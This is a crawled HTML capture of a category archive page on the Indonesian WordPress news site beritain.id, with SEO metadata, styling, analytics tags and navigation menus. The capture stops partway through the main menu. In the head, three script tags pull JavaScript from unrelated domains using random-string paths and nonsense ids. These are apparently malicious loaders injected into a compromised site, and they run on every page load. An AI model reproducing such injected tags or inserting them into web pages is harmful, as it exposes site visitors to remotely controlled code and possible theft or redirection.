

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/category/inframe/
body_size: 18166
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inframe Arsip - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/category/inframe/" />
	<link rel="next" href="https://www.beritain.id/category/inframe/page/2/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inframe Arsip" />
	<meta property="og:url" content="https://www.beritain.id/category/inframe/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.beritain.id/category/inframe/","url":"https://www.beritain.id/category/inframe/","name":"Inframe Arsip - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/category/inframe/#primaryimage"},"image":{"@id":"https://www.beritain.id/category/inframe/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251228-WA0018-scaled.jpg","breadcrumb":{"@id":"https://www.beritain.id/category/inframe/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/category/inframe/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251228-WA0018-scaled.jpg","contentUrl":"https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251228-WA0018-scaled.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/category/inframe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Inframe"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Inframe Umpan Kategori" href="https://www.beritain.id/category/inframe/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="0b424e748bc697c0d870132f-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="0b424e748bc697c0d870132f-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="0b424e748bc697c0d870132f-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="0b424e748bc697c0d870132f-text/javascript"></script>
<script id="google_gtagjs-js-after" type="0b424e748bc697c0d870132f-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="0b424e748bc697c0d870132f-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="archive category category-inframe category-3 wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Minggu, 25 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-24177"><a href="https://www.beritain.id/category/inframe/" aria-current="page">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
